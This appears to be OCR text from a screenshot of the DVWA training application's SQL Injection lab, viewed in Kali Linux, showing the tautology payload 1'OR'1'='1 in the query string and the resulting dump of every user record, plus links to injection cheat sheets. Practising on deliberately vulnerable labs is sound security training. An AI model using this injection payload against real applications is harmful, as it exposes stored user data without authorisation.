 Kali Linux
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=1'OR'1'%3D'1&Submit=Submit#
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet